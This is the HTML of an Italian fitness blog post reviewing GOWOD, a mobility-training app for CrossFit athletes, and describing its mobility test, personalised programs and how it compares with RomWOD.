<label for="ez-toc-cssicon-toggle-item-6973ef3c7d6c8" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6973ef3c7d6c8"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Mobilita_al_primo_posto" >Mobilità al primo posto</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Ti_presento_GOWOD" >Ti presento GOWOD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Come_funziona_GOWOD" >Come funziona GOWOD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cosha_di_piu_GOWOD_rispetto_ad_altre_App" >Cos’ha di più GOWOD rispetto ad altre App?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Mobilita_al_primo_posto"></span>Mobilità al primo posto<span class="ez-toc-section-end"></span></h2>
<p>In realtà, gli inghippi che possono <strong>irrigidire il nostro corpo</strong> sono ben più di questi.</p>
<p>E poi, ci ritroviamo al box.</p>
<p>E darci dentro con le alzate, con i bilancieri carichi, con le trazioni alla sbarra senza un’<strong>adeguata preparazione articolare</strong> rischia di trasformarci in rigidi tronchi di quercia, mentre quella a cui vorremmo ambire – e verso la quale il CrossFit© vorrebbe farci andare – è la morbida flessibilità del bamboo.</p>
<p><em>(Poi per carità, se stai solamente provando il CrossFit© ma vuoi tornare il prima possibile al bodybuilding o al powerlifting, ti va bene anche la quercia.)</em></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Ti_presento_GOWOD"></span>Ti presento GOWOD<span class="ez-toc-section-end"></span></h2>
<p>GOWOD è una App che ti permette di fare un <strong>lavoro personalizzato sulla mobilità</strong>. <a href="//gowod.app">Il suo payoff è infatti <em>Mobility first</em></a>.</p>
<p>Il sito dell’applicazione è molto chiaro nell’indicarci i presunti <strong>vantaggi del lavoro sulla mobilità</strong>:</p>
<ul>
<li><strong>Prevenzione degli infortuni</strong>, perché si risolvono i cattivi vincoli posturali</li>
<li>Riduzione dei tempi di recupero, perché i protocolli proposti di volta in volta prendono di mira i muscoli che hai usato nel WOD</li>
<li>Miglioramento delle prestazioni, perché la tecnica migliora anche grazie a <strong>ROM più completi</strong></li>
</ul>
<p><em>Ho detto “presunti” vantaggi?</em></p>
<p>Ricordati il confronto quercia VS bamboo dell’introduzione.</p>
<p><strong>GOWOD è utilissima</strong>, punto.</p>
<p>Ed è evidente come quelli sopra elencati siano tutti elementi chiave per vivere una vita felice e duratura all’interno del box.</p>
<p><img decoding="async" width="928" height="514" class="size-full wp-image-7253 aligncenter" src="//crossmag.it/wp-content/uploads/2019/08/GOWOD.jpg" alt="Schermate GOWOD" srcset="https://crossmag.it/wp-content/uploads/2019/08/GOWOD.jpg 928w, https://crossmag.it/wp-content/uploads/2019/08/GOWOD-600x332.jpg 600w, https://crossmag.it/wp-content/uploads/2019/08/GOWOD-300x166.jpg 300w, https://crossmag.it/wp-content/uploads/2019/08/GOWOD-768x425.jpg 768w, https://crossmag.it/wp-content/uploads/2019/08/GOWOD-750x415.jpg 750w" sizes="(max-width: 928px) 100vw, 928px" /></p>
<h2><span class="ez-toc-section" id="Come_funziona_GOWOD"></span>Come funziona GOWOD<span class="ez-toc-section-end"></span></h2>
<p>Si comincia con un <strong>test di mobilità iniziale</strong>, che insiste su cinque aree del corpo:</p>
<ul>
<li>Spalle</li>
<li><a href="//crossmag.it/crossfit-un-dramma-chiamato-overhead-squat/">Overhead</a></li>
<li>Anche</li>
<li>Catena posteriore</li>
<li>Caviglie</li>
</ul>
<p>Sulla base dei tuoi risultati, ti viene costruito un <strong>programma personalizzato</strong> che nelle intenzioni degli autori ti permette di lavorare proprio sulle lacune.</p>
<p>I programmi sono divisi in tre categorie:</p>
<ul>
<li>Pre-WOD: indichi all’App i movimenti e le alzate previste dal tuo WOD, e in cambio hai degli esercizi di warmup e mobilità mirati. Puoi inoltre scegliere tra due opzioni di tempo.</li>
<li>Post-WOD: come sopra. Anche qui, hai due opzioni di tempo.</li>
<li>Daily: esercizi di mobilità giornaliera. Hai 3 opzioni di tempo – la più lunga è di 22 minuti.</li>
</ul>
<p>In questo modo puoi soddisfare tutte le necessità di mobilità del tuo corpo prima, durante, <strong>dopo il WOD</strong>, e nei <a href="//crossmag.it/rest-day-perche-e-cosi-importante/">giorni di riposo</a>.</p>
<p>Il tutto dal comodo schermo del tuo inseparabile smartphone.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Cosha_di_piu_GOWOD_rispetto_ad_altre_App"></span>Cos’ha di più GOWOD rispetto ad altre App?<span class="ez-toc-section-end"></span></h2>
<p>La disponibilità sul mercato di App per lavorare sulla mobilità è in aumento, e può capitare di trovarsi in <strong>difficoltà nella scelta di quella giusta</strong> per noi.</p>
<p>Molti ad esempio preferiscono RomWOD, che sembra essere in qualche modo più completa, e corredata da <strong>video didattici</strong> realizzati meglio.</p>
<p><em>Non sono pochi comunque gli utenti che da questa App passano a GOWOD.</em></p>
<p>I suoi vantaggi?</p>
<ul>
<li>I programmi sono personalizzati al massimo</li>
<li>Ti dà dei <strong>punteggi di mobilità</strong> che misurano in modo oggettivo il tuo livello di mobilità</li>
<li>Tra gli utenti affezionati della prima ora c’è Tia Toomey</li>
</ul>
<p>E’ abbastanza?</p>
<p>&nbsp;</p>
<h6>©Photo Theformfitness@Pexels.com, GOWOD sito italiano</h6>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/app/" rel="tag">app</a><a href="https://crossmag.it/tag/gowod/" rel="tag">GOWOD</a><a href="https://crossmag.it/tag/mobilita/" rel="tag">mobilità</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/essere-mamme-atlete-il-racconto-di-chi-ce-lha-fatta/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Essere mamme atlete: il racconto di chi ce l’ha fatta</h3>
        </a>
    
            <a href="https://crossmag.it/esercizi-cardio-come-aiutano-nel-processo-di-dimagrimento/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Esercizi cardio: come aiutano nel processo di dimagrimento</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7251_0_6973ef3c7f98b   " data-unique="jnews_module_7251_0_6973ef3c7f98b">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20524 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-tendini tag-tendinite tag-tendinopatia">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/1-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/1-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/1-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/1-2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/1-2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/">Tendinite nel CrossFit®: perché viene, come riconoscerla e cosa fare (senza smettere per forza di allenarti)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/tendinite-crossfit-cause-sintomi-cura/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20497 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-adattamenti-fisiologici tag-circolazione-sanguigna tag-esercizio-fisico tag-sistema-cardiovascolare">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/6-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/6-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/6-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/6-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/6-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/">Adattamenti della respirazione e della circolazione all’esercizio fisico: cosa cambia davvero quando ti alleni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/adattamenti-della-respirazione-e-della-circolazione-allesercizio-fisico-cosa-cambia-davvero-quando-ti-alleni/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20239 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-ipertensione tag-ridurre-sale">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/5-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/5-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/5-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/">Ridurre il sale: la scelta intelligente per salute e fitness</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/" ><i class="fa fa-clock-o"></i> September 12, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20226 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-steroidi tag-terapia-post-ciclo">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/3-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/3-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/3-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/">Terapia post-ciclo: come ripristinare l&#8217;asse ormonale dopo l&#8217;uso di steroidi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/" ><i class="fa fa-clock-o"></i> September 10, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20151 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-curiosita-scientifiche-fitness tag-massa-vs-peso tag-peso">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/08/6-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/08/6-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/08/6-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/">Perché pesiamo di più ai poli che all’equatore?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/" ><i class="fa fa-clock-o"></i> August 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20044 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-aminoacidi tag-ormone-della-felicita tag-serotonina">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/01-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/01-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/01-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/">Serotonina: l’ormone della felicità – come aumentarlo in modo naturale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/" ><i class="fa fa-clock-o"></i> August 1, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_7251_0_6973ef3c7f98b = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":7251,"include_category":"147","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="7251" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_7251_1_6973ef3c8395b   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7251_2_6973ef3c83deb  normal " data-unique="jnews_module_7251_2_6973ef3c83deb">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-14062 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-games tag-semifinals">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/come-guardare-le-semifinali-di-crossfit-2022-che-iniziano-questo-fine-settimana/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-10.36.56-120x86.jpeg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-10.36.56-120x86.jpeg 120w, https://crossmag.it/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-10.36.56-350x250.jpeg 350w, https://crossmag.it/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-10.36.56-750x536.jpeg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/come-guardare-le-semifinali-di-crossfit-2022-che-iniziano-questo-fine-settimana/">Come guardare le Semifinali di CrossFit® 2022 che iniziano questo fine settimana</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/come-guardare-le-semifinali-di-crossfit-2022-che-iniziano-questo-fine-settimana/" ><i class="fa fa-clock-o"></i> May 20, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-10311 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-borse-di-studio tag-coach-level-1">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-inc-lancia-un-programma-di-borse-di-studio/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/07/258-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="CrossFit®" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/07/258-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/07/258-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/07/258-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-inc-lancia-un-programma-di-borse-di-studio/">CrossFit® Inc. lancia un programma di borse di studio</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-inc-lancia-un-programma-di-borse-di-studio/" ><i class="fa fa-clock-o"></i> July 7, 2020</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_7251_2_6973ef3c83deb = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6973ef3c85d51"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7251 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
